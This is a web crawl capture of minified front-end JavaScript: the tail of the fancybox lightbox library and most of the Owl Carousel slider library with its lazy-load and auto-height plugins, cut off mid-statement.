t,e,n=$.fancybox.getInstance();if(n){t=!1===n.current.opts.hash?n.current.src:window.location;t=n.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.current.type?encodeURIComponent(n.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]}))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):"");$.fancybox.open({src:n.translate(n,t),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click(function(){window.open(this.href,"Share","width=550, height=450");return!1})}}})}})}(document,window.jQuery||jQuery);!function(i,s,$){"use strict";$.escapeSelector||($.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})});var a=!0,r=null,c=null;function l(){var t=s.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||1;return{hash:t,index:n=n<1?1:n,gallery:e.join("-")}}function e(t){var e;if(""!==t.gallery&&(e=(e=$("[data-fancybox='"+$.escapeSelector(t.gallery)+"']").eq(t.index-1)).length?e:$("#"+$.escapeSelector(t.gallery))).length){a=!1;e.trigger("click")}}function f(t){return!!t&&((t=(t.current||t).opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}$(function(){if(!1!==$.fancybox.defaults.hash){$(i).on({"onInit.fb":function(t,e){var n,o;if(!1!==e.group[e.currIndex].opts.hash){n=l();(o=f(e))&&n.gallery&&o==n.gallery&&(e.currIndex=n.index-1)}},"beforeShow.fb":function(t,e,n){var o;if(n&&!1!==n.opts.hash&&(o=f(e))&&""!==o){s.location.hash.indexOf(o)<0&&(e.opts.origHash=s.location.hash);r=o+(1<e.group.length?"-"+(n.index+1):"");if("replaceState"in s.history){c&&clearTimeout(c);c=setTimeout(function(){s.history[a?"pushState":"replaceState"]({},i.title,s.location.pathname+s.location.search+"#"+r);c=null;a=!1},300)}else s.location.hash=r}},"beforeClose.fb":function(t,e,n){var o;c&&clearTimeout(c);if(!1!==n.opts.hash){n=f(e);o=e&&e.opts.origHash?e.opts.origHash:"";if(n&&""!==n)if("replaceState"in history)s.history.replaceState({},i.title,s.location.pathname+s.location.search+o);else{s.location.hash=o;$(s).scrollTop(e.scrollTop).scrollLeft(e.scrollLeft)}r=null}}});$(s).on("hashchange.fb",function(){var t=l();if($.fancybox.getInstance()){if(r&&r!==t.gallery+"-"+t.index&&(1!==t.index||r!=t.gallery)){r=null;$.fancybox.close()}}else""!==t.gallery&&e(t)});setTimeout(function(){e(l())},50)}})}(document,window,window.jQuery||jQuery);!function(t,$){"use strict";var i=(new Date).getTime();$(t).on({"onInit.fb":function(t,o,e){o.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var e=o.current,n=(new Date).getTime();if(!(o.group.length<1||!1===e.opts.wheel||"auto"===e.opts.wheel&&"image"!==e.type)){t.preventDefault();t.stopPropagation();if(!e.$slide.hasClass("fancybox-animated")){t=t.originalEvent||t;if(!(n-i<250)){i=n;o[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]()}}}})}})}(document,window.jQuery||jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/owl.js
body_size: 10498
content:
!function($,i,s,a){function h(t,e){this.settings=null;this.options=$.extend({},h.Defaults,e);this.$element=$(t);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}};$.each(["onResize","onThrottledResize"],$.proxy(function(t,e){this._handlers[e]=$.proxy(this[e],this)},this));$.each(h.Plugins,$.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this));$.each(h.Workers,$.proxy(function(t,e){this._pipe.push({filter:e.filter,run:$.proxy(e.run,this)})},this));this.setup();this.initialize()}h.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"};h.Width={Default:"default",Inner:"inner",Outer:"outer"};h.Type={Event:"event",State:"state"};h.Plugins={};h.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s);t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];t.items={merge:!1,width:e};for(;s--;){i=this._mergers[s];i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i;t.items.merge=1<i||t.items.merge;o[s]=n?e*i:this._items[s].width()}this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";o/=2;for(;0<o;){t.push(this.normalize(t.length/2,!0));r+=e[t[t.length-1]][0].outerHTML;t.push(this.normalize(e.length-1-(t.length-1)/2,!0));a=e[t[t.length-1]][0].outerHTML+a;--o}this._clones=t;$(r).addClass("cloned").appendTo(this.$stage);$(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;){t=o[n-1]||0;e=this._widths[this.relative(n)]+this.settings.margin;o.push(t+e*i)}this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;){t.css.width=this._widths[this.relative(e)];s.eq(e).css(t.css)}else if(i){t.css.width=t.items.width;s.css(t.css)}}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0;t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current));this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++){t=this._coordinates[a-1]||0;e=Math.abs(this._coordinates[a])+s*i;(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a)}this.$stage.children(".active").removeClass("active");this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active");this.$stage.children(".center").removeClass("center");this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}];h.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass);if(!this.$stage.length){this.$element.addClass(this.options.loadingClass);this.$stage=$("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap($("<div/>",{class:this.settings.stageOuterClass}));this.$element.append(this.$stage.parent())}};h.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length){this._items=t.get().map(function(t){return $(t)});this._mergers=this._items.map(function(){return 1});this.refresh()}else{this.replace(this.$element.children().not(this.$stage.parent()));this.isVisible()?this.refresh():this.invalidate("width");this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)}};h.prototype.initialize=function(){this.enter("initializing");this.trigger("initialize");this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is("pre-loading")){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width();t.length&&e<=0&&this.preloadAutoWidthImages(t)}this.initializeStage();this.initializeItems();this.registerEventHandlers();this.leave("initializing");this.trigger("initialized")};h.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")};h.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;if(t){$.each(t,function(t){t<=e&&i<t&&(i=Number(t))});"function"==typeof(s=$.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding());delete s.responsive;s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))}else s=$.extend({},this.options);this.trigger("change",{property:{name:"settings",value:s}});this._breakpoint=i;this.settings=s;this.invalidate("settings");this.trigger("changed",{property:{name:"settings",value:this.settings}})};h.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=!1;this.settings.merge=!1}};h.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});e.data||(e.data=$("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t));this.trigger("prepared",{content:e.data});return e.data};h.prototype.update=function(){for(var t=0,e=this._pipe.length,i=$.proxy(function(t){return this[t]},this._invalidated),s={};t<e;){(this._invalidated.all||0<$.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s);t++}this._invalidated={};this.is("valid")||this.enter("valid")};h.prototype.width=function(t){switch(t=t||h.Width.Default){case h.Width.Inner:case h.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}};h.prototype.refresh=function(){this.enter("refreshing");this.trigger("refresh");this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave("refreshing");this.trigger("refreshed")};h.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer);this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)};h.prototype.onResize=function(){if(!this._items.length)return!1;if(this._width===this.$element.width())return!1;if(!this.isVisible())return!1;this.enter("resizing");if(this.trigger("resize").isDefaultPrevented())return this.leave("resizing"),!1;this.invalidate("width");this.refresh();this.leave("resizing");this.trigger("resized")};h.prototype.registerEventHandlers=function(){$.support.transition&&this.$stage.on($.support.transition.end+".owl.core",$.proxy(this.onTransitionEnd,this));!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize);if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on("mousedown.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})}if(this.settings.touchDrag){this.$stage.on("touchstart.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("touchcancel.owl.core",$.proxy(this.onDragEnd,this))}};h.prototype.onDragStart=function(t){var e=null;if(3!==t.which){if($.support.transform)e={x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]};else{e=this.$stage.position();e={x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}}if(this.is("animating")){$.support.transform?this.animate(e.x):this.$stage.stop();this.invalidate("position")}this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type);this.speed(0);this._drag.time=(new Date).getTime();this._drag.target=$(t.target);this._drag.stage.start=e;this._drag.stage.current=e;this._drag.pointer=this.pointer(t);$(s).on("mouseup.owl.core touchend.owl.core",$.proxy(this.onDragEnd,this));$(s).one("mousemove.owl.core touchmove.owl.core",$.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));$(s).on("mousemove.owl.core touchmove.owl.core",$.proxy(this.onDragMove,this));if(!(Math.abs(e.x)<Math.abs(e.y)&&this.is("valid"))){t.preventDefault();this.enter("dragging");this.trigger("drag")}},this))}};h.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);if(this.is("dragging")){t.preventDefault();if(this.settings.loop){e=this.coordinates(this.minimum());i=this.coordinates(this.maximum()+1)-e;n.x=((n.x-e)%i+i)%i+e}else{e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());t=this.settings.pullDrag?-1*s.x/5:0;n.x=Math.max(Math.min(n.x,e+t),i+t)}this._drag.stage.current=n;this.animate(n.x)}};h.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";$(s).off(".owl.core");this.$element.removeClass(this.options.grabClass);if(0!==t.x&&this.is("dragging")||!this.is("valid")){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(e.x,0!==t.x?i:this._drag.direction));this.invalidate("position");this.update();this._drag.direction=i;(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})}if(this.is("dragging")){this.leave("dragging");this.trigger("dragged")}};h.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();this.settings.freeDrag||$.each(r,$.proxy(function(t,e){"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t);return-1===n},this));this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum()));return n};h.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd();if(e){this.enter("animating");this.trigger("translate")}$.support.transform3d&&$.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})};h.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]};h.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;t=this.normalize(t);if(this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data));this._current=t;this.invalidate("position");this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current};h.prototype.invalidate=function(t){if("string"===$.type(t)){this._invalidated[t]=!0;this.is("valid")&&this.leave("valid")}return $.map(this._invalidated,function(t,e){return e})};h.prototype.reset=function(t){t=this.normalize(t);if(t!==a){this._speed=0;this._current=t;this.suppress(["translate","translated"]);this.animate(this.coordinates(t));this.release(["translate","translated"])}};h.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2);return t};h.prototype.relative=function(t){t-=this._clones.length/2;return this.normalize(t,!0)};h.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length){i=this._items[--e].width();s=this.$element.width();for(;e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););}o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;t&&(o-=this._clones.length/2);return Math.max(o,0)};h.prototype.minimum=function(t){return t?0:this._clones.length/2};h.prototype.items=function(t){if(t===a)return this._items.slice();t=this.normalize(t,!0);return this._items[t]};h.prototype.mergers=function(t){if(t===a)return this._mergers.slice();t=this.normalize(t,!0);return this._mergers[t]};h.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?$.map(this._clones,function(t,e){return s(e)}):$.map(this._clones,function(t,e){return t===i?s(e):null})};h.prototype.speed=function(t){t!==a&&(this._speed=t);return this._speed};h.prototype.coordinates=function(t){var e,i=1,s=t-1;if(t===a)return $.map(this._coordinates,$.proxy(function(t,e){return this.coordinates(e)},this));if(this.settings.center){if(this.settings.rtl){i=-1;s=t+1}e=this._coordinates[t];e+=(this.width()-e+(this._coordinates[s]||0))/2*i}else e=this._coordinates[s]||0;return e=Math.ceil(e)};h.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)};h.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();if(this.settings.loop){!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o);(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)}else t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t));this.speed(this.duration(i,t,e));this.current(t);this.isVisible()&&this.update()};h.prototype.next=function(t){t=t||!1;this.to(this.relative(this.current())+1,t)};h.prototype.prev=function(t){t=t||!1;this.to(this.relative(this.current())-1,t)};h.prototype.onTransitionEnd=function(t){if(t!==a){t.stopPropagation();if((t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))return!1}this.leave("animating");this.trigger("translated")};h.prototype.viewport=function(){var t;this.options.responsiveBaseElement!==i?t=$(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width.");return t};h.prototype.replace=function(t){this.$stage.empty();this._items=[];t=t&&(t instanceof jQuery?t:$(t));(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each($.proxy(function(t,e){e=this.prepare(e);this.$stage.append(e);this._items.push(e);this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate("items")};h.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0);t=t instanceof jQuery?t:$(t);this.trigger("add",{content:t,position:e});t=this.prepare(t);if(0===this._items.length||e===this._items.length){0===this._items.length&&this.$stage.append(t);0!==this._items.length&&this._items[e-1].after(t);this._items.push(t);this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}else{this._items[e].before(t);this._items.splice(e,0,t);this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}this._items[i]&&this.reset(this._items[i].index());this.invalidate("items");this.trigger("added",{content:t,position:e})};h.prototype.remove=function(t){t=this.normalize(t,!0);if(t!==a){this.trigger("remove",{content:this._items[t],position:t});this._items[t].remove();this._items.splice(t,1);this._mergers.splice(t,1);this.invalidate("items");this.trigger("removed",{content:null,position:t})}};h.prototype.preloadAutoWidthImages=function(t){t.each($.proxy(function(t,e){this.enter("pre-loading");e=$(e);$(new Image).one("load",$.proxy(function(t){e.attr("src",t.target.src);e.css("opacity",1);this.leave("pre-loading");this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))};h.prototype.destroy=function(){this.$element.off(".owl.core");this.$stage.off(".owl.core");$(s).off(".owl.core");if(!1!==this.settings.responsive){i.clearTimeout(this.resizeTimer);this.off(i,"resize",this._handlers.onThrottledResize)}for(var t in this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.remove();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")};h.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}};h.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)};h.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)};h.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=$.camelCase($.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=$.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},o,e));if(!this._supress[t]){$.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)});this.register({type:h.Type.Event,name:t});this.$element.trigger(a);this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)}return a};h.prototype.enter=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0);this._states.current[e]++},this))};h.prototype.leave=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]--},this))};h.prototype.register=function(i){if(i.type===h.Type.Event){$.event.special[i.name]||($.event.special[i.name]={});if(!$.event.special[i.name].owl){var e=$.event.special[i.name]._default;$.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)};$.event.special[i.name].owl=!0}}else if(i.type===h.Type.State){this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags;this._states.tags[i.name]=$.grep(this._states.tags[i.name],$.proxy(function(t,e){return $.inArray(t,this._states.tags[i.name])===e},this))}};h.prototype.suppress=function(t){$.each(t,$.proxy(function(t,e){this._supress[e]=!0},this))};h.prototype.release=function(t){$.each(t,$.proxy(function(t,e){delete this._supress[e]},this))};h.prototype.pointer=function(t){var e={x:null,y:null};if((t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX){e.x=t.pageX;e.y=t.pageY}else{e.x=t.clientX;e.y=t.clientY}return e};h.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))};h.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}};$.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=$(this),i=t.data("owl.carousel");if(!i){i=new h(this,"object"==typeof e&&e);t.data("owl.carousel",i);$.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:h.Type.Event,name:e});i.$element.on(e+".owl.carousel.core",$.proxy(function(t){if(t.namespace&&t.relatedTarget!==this){this.suppress([e]);i[e].apply(this,[].slice.call(arguments,1));this.release([e])}},i))})}"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})};$.fn.owlCarousel.Constructor=h}(window.Zepto||window.jQuery,window,document);!function($,i){function e(t){this._core=t;this._interval=null;this._visible=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={autoRefresh:!0,autoRefreshInterval:500};e.prototype.watch=function(){if(!this._interval){this._visible=this._core.isVisible();this._interval=i.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval)}};e.prototype.refresh=function(){if(this._core.isVisible()!==this._visible){this._visible=!this._visible;this._core.$element.toggleClass("owl-hidden",!this._visible);this._visible&&this._core.invalidate("width")&&this._core.refresh()}};e.prototype.destroy=function(){var t,e;i.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document);!function($,n){function e(t){this._core=t;this._loaded=[];this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":$.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=$.proxy(function(t,e){this.load(e)},this);if(0<e.lazyLoadEager){i+=e.lazyLoadEager;if(e.loop){n-=e.lazyLoadEager;i++}}for(;s++<i;){this.load(o/2+this._core.relative(n));o&&$.each(this._core.clones(this._core.relative(n)),r);n++}}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0};e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");if(e&&!(-1<$.inArray(t.get(0),this._loaded))){e.each($.proxy(function(t,e){var i=$(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy");if(i.is("img"))i.one("load.owl.lazy",$.proxy(function(){i.css("opacity",1);this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s);else if(i.is("source"))i.one("load.owl.lazy",$.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s);else{(e=new Image).onload=$.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"});this._core.trigger("loaded",{element:i,url:s},"lazy")},this);e.src=s}},this));this._loaded.push(t.get(0))}};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document);!function($,i){function s(t){this._core=t;this._previousHeight=null;this._handlers={"initialized.owl.carousel refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)};this._core.options=$.extend({},s.Defaults,this._core.options);this._core.$element.on(this._handlers);this._intervalId=null;var e=this;$(i).on("load",function(){e._core.settings.autoHeight&&e.update()});$(i).resize(function(){if(e._core.settings.autoHeight){null!=e._intervalId&&clearTimeout(e._intervalId);e._intervalId=setTimeout(function(){e.update()},250)}})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"};s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;$.each(t,function(t,e){s.push($(e).height())});(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight);this._previousHeight=e;this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)};s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document);!function($,e){function i(t){this._core=t;this._videos={};this._playing=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var 